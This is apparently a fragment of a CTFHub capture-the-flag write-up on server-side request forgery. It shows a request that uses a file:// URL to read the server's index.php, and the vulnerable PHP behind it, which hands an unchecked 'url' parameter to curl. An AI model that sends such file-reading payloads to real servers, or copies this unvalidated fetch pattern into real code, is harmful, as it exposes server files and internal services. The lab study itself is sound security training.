 view-source:http://challenge-7eed7e89b9ff688f.sandbox.ctfhub.com:10800/?url=file:///var/www/html/index.php
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
    header("Location: /?url=_");
    exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);